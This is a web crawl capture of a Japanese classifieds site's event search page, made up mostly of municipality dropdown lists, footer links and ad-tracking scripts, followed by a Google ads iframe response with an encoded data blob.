<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="all" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="eve" autocomplete="off" />
<input type="hidden" name="keyword" id="" value="バチャータ" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="IQUwIOchYW5n3oZmzEE1HekYZiaYGSb6SCdKK4hAhcxu1w0RkT8ez07eRiNvkMvJ7j0MfUo1hhlPOIhjtv0s6g%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=VclfNFPmQO%2BBlHKMkw%2Bimw%3D%3D&adsafe=high&psid=4629731700&channel=6293101484&client=pub-6385748385233906&q=%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%20%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17301437%2C17301438%2C17301442%2C17301266%2C72717107&format=n1&ad=n1&nocache=9291769556087200&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1769556087201&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=858536381&rurl=https%3A%2F%2Fjmty.jp%2Fall%2Feve-kw-%25E3%2583%2590%25E3%2583%2581%25E3%2583%25A3%25E3%2583%25BC%25E3%2582%25BF
body_size: 8311
content:
<!doctype html><html lang="en"> <head>    <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div>  <script nonce="rnBwVgMFlSff75e0K1UOWA">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"d0h5abuROKnM0L4PpumESQ"}],"bg":{"i":"https://www.google.com/js/bg/Pm5AdtH481Yj-S4Gwy_er89V1lDP5d9lX0bLPCPaNmI.js","p":"xcOVTjGVP3OjjIj6mFz6kVTojmzY9Pqshv6gzrLqicprFQcF1fABfpOstT6KXEzR7bI72Q+DVtYcQ4xQqQq+EEaJp/DwpkQweGdVkynFUzLHIHkQZuYHBmVLDyLMY7SVLSYN+pSUxpnvlP+4vRvpOmcOmb0jSsBVEbV/3DGLtJ7gxbqNWxTHeGmSEz1CUBVNbnAHt+18kcLH0goppEquNXlSuOkc0lMQf7jxYpaCFnMxrq9HRUh6R/qa/69eoLD+HaMr8aqKhPp+FYqbZgCpywltwftSn3EQgpr96RHQGGkndzlNsnKgmyEunUO5vY4jGK4U/G4dfkoPMRst+dBav3fqkU3jSWl54qXGvBzCOu87n1PndGB+NGOzBclBm6oZSaspuBFBgll8AjBvDfKVIZWzUHowePoYI8AZam87mQ7vGZf+WToQ2B6Et/1zoQuLbdMNuCDRqGlw6ItX1PWDhCOJHuuRQ2JGUd3zfpMxYxdY2hHt5Ogja/XIBOupSqGaxbbvlWvmlHe/[base64]/rV+sWGbSEdm0C34EowwVhL3R6EB4vN1rpZecnEJLdS5eXuWELHLGxuVFCzeszPksKLXIZE6CsTYJ2R+XRsSl23Z6hiijnGxhlah1OWYde1sjTd5ey7P9kANBUT8LsVaaIELmOYuoqd6YDnBIJDW9Ab/[base64]/DY6G0SoDheajkPuUzDqrk2bfvQUhJVR0qOy/9G4LhfQpqgS/87DjOJZ3aT53ZLBj9CUjdgWEnpOnh1SXVWrGEohn+7pCz2sK33cE3P3dhhZLvHZCWNq0uJtM0Iu+8D3SqNpUze5oJdBh4BDb3Te3udOOOfhZYhWE8qU3sLvQPJgJ+B5i79pfWvFX/hIEzTkbNYYfB+xCbyeWJnMcqm2l03IGrv0t+sIvhoaE/Sgtv1VGtCfyDIPT9xIYWDyr3HbsnL/4VefRY87UNnTO9wMcdAgTBolHAZrsWoWfz2iNyszmq1c1nm4OSJWKdT5ci93eb3yD/QANfbRrBZi5KZI8aHzkKCMQgvohUy1sScE0T5TehwQNi2j0fM/qXSTxIB5MkisPW+Y9MoyisrhNWAQRRU+IeNY14mJpG0Ryw7PHdxfuFo8DPWb7okCNZTkW3Io+Pbi8KUjN6ruAwHSDYTN9lg17NU0aI2eAh8Lkwe0sV2zBQc+0RxKopTMSjn4/WP4DBE6LLaS6opZ6/n7ZNpUFXnAyF93ORJMVcJI+N5OCeX9URbOTh8QjIAp9iymmEoc4xqRLUa/[base64]/Mno3BMDX+z8CECjOThkQvhBUat+Qflfc+bwpvF7lP7ZhzopCUGl8BbFn8G7Rc6PyTlrWZfNC9jnIHlbK14irZrYNAsqnvzXvgMyRC+gR6kds1ph1D4VmXpIlicoMupeXZp2Ah3Zv+a6zmk12q3J93tej4Q6pjcsi8S7ZhYhixR+wMG1+IURrUJZJrZUlG+ExMVyC/hQV94MDgxe/ZM08tK74ogGFy+Nq0xt5Pa8nU+3crOSJ7QYUT5utEzIkzMmLpeC4+KN7WWRwRh4FpbmBO7KdzUM/BQc+r2D5R0iOxIe/+PFmy8OGqhnCqdCPlKp7C1dDSJ9eqSPp0VlO1EHQ5wxIsUHK8r7S8V5e5qnbuMr7ZW9WrYafCopJomhNcHjj97kmMl+8yOVq5xJz/8RDkTLesVuYv8QqQGVIk/nIbb6MGIqnLED3+XuUwyqLmPl7mG3rFV2UDLbCGZvzZfwBEHtLiMvAMT95cIc+lTA8daevhQRxmtdB/5JUiplweqGEm4xDE4wbr0eVsgU9K3FWHzlAjaUy9LFrqUg1jS5EG42v7npekra5mPMEDDf0K3K/953SE0Y1RBwg3T7Gb0xvCBxUV7Qere3GCln9peEyc0rrqobPXHed9O+MHvXDsc0dJz0tZ8VB4ldz/m3MCuTR7IHWAJNtPAl4ZBtsGR+lICaJxNcQfURfnee527vM8smsW3dDz5CGV8qyMvwz1y16JpFRvdQP30ItKrcM8pB4+CPBUjHTcw2AWdoQU1KR68iuNmyT0ioSm7C05rOzpSfGttMbKWE6cPz/T8KFRdqLaFoVaFHNU7zTE0XTXk3Hd3Uz/PkaqOksB4D5Jfvl1CbCya/e1t3QAxOMz0TJISIb2coEHiQPQ8cxmNXNM6jrhDHNnG5J2r8SyNeZX4fz/3+8ivydeWqJME2J+A9eIjB5xYe+73jWqT7pqL2LUuPXQLSshniuWvDV2ufLnBTBXOFNhT/6Y5OMXQmLuy5x/KSw/bwzq1cK/shuA14yatfiiYeIYvMtJPNUjte6ybf2Y6+C2G1i1MuOtvGYl0x7hKxsRnOFyknvO36RlmbBQfNFzS8aXGa2vjadWJBUpfEKOj12n3jDKFxlZFmxLkD1OxcJ9OUf9cNQtDdHBst0zFptYPVHmAE2chhSqSdFE4paiDMaKil/[base64]/FWz2MC3kZDn+8tjgg1ph5ToJCDBnd5mNFtpXkenucAXF04Y1bp5cDOQ/4hjzq4tTvKRldr+AUsAO0zssSrVUEM8bExEXrI0/GLvewmTdpx/8fbHXzVG4j/0EBhXvuoCVVG8ZlRJbbqoED0qBV7hYz5kLnza8KZwth7s4OUQqq5n7S/yPqw7ggl07pfk5x79cy6mTNiKQyV1Q4QSVvYRgXXd4cZ33gKOCOx3+y7pXhSYBkJmCrGcG0+s1oT946fBfePshUHRyaEFGzFk2mXhV+KsnWsLFeu+j7YcvSf6xeY3sfSaIRK3Fr0k6Xz2egrc2ihThZFatrYHhH6zFn5jkz7dyDPfHVVk9bvRe5a/jUmh09a4hnpPzvVfVyX5LuuRutBNLh1r14oQJyj2jFsJF2j1HXRDph77VDPrZc9pJCdo5MBXXO2ztBwcgkUCw4j8baIMO2LSLWeEUC7boRp+sIEaEI1cXuCq03KXFVSfwzbOlBzXU+C4nmvFAMpRwc4zXrD85+UimzaIpIgaVLzv5YnjOftpXM+dkydZ88Pxhb/X+CuE2BS/d2WQgmlILr1X6e6AzY+x1PutxRbdRj9J50xZYKKY1Wv8SUVC9tiSrHJSYiRRCqrVWosdLX3WuE0flV4UCnez1LJnr4iCLI8FwTUAtDni2tvMJdjTVXmFuz5qjHbWGOb51Tm5LLr9dZFJn5E+5JUEENFYJ5zYVV6+/QobgmovdWiegsCugngNI4PCYs37w/AqP5MvBWxeTvVx8cXEcIiSVZjpXTQje7Tet+fIUZJX/5FNlMCHazHlZjCgr0pwACMEfTlmwwI9u6xq0QJWpfb/ItxsPdYAwsNx5XkX9e615O1Q/6R8o5/gF/[base64]/yllV1WnDVHju37nq2FP/mwxBv4HqVsWd/HF99dFnWAaziUqtG0cAwLdbfJvrEM0g711+yHhZZIUpwPXqZuYUqhitesMakGM9LZuyNuxQ0Tvnf120uJ584PZzONnKUS2jY6CwOtZnfLuQcIe7iqcI9eJfQPP7mUCi/ldC8virR7bPMSe2oIFppk8QepjAtvY3p3EUAtTXWqcAYaO6V21IXwKj1hGdaA/6IEvoJ9ICRDLRrajZ1V6r33+UYInzKCw4cnBY1ogjI37DLgedv6lZKg0ZJceU95d63UUT7gbE15qMZapXGS5AafFsnJNvOz4ROAV7T60gNeVT/pCPP9QSw6L9ICLdf8Gdp59dVC9yEiZQn8uGFCCr4S1VEvy9bdghYp3WJUxYZemuCy7xxE3oAoAOTaG1uZM+CAl/AQw8Zqz40USCiDzf19Yh8nVPQtDJXLi2ZhP4LzqiOgPd60pE9eZ/Yyf0/WYJb5V9A9LbpRh1a7wQztYtwOGnvRcbiD2vUwVbcYmYN1LIG4YTBtOiDsFQUpDMZtPhW+waIdKzT8JQWHeiS+o6hsMgFqmNwJ+NQctfMhL09q43/2Q5HckXfQRkkLNTHgHCQucIkLxfd1nVgJ1a2/nNvJUhxMZ6R5I4Wd3wQe5eLfZUB8G8roYUToEu12sMuxtgiZi+Vii5FRo1Og9LCK7BMBNSjhuJIn6F75m3iRvQNGIQgMA5d/P2MK9717A9p/DnPyRAjuSku1OhJAfELogzMJ+BR89u9BZ8JgAFnQt8QCVNSK0X6pBuj+1k+N739g+2TkMS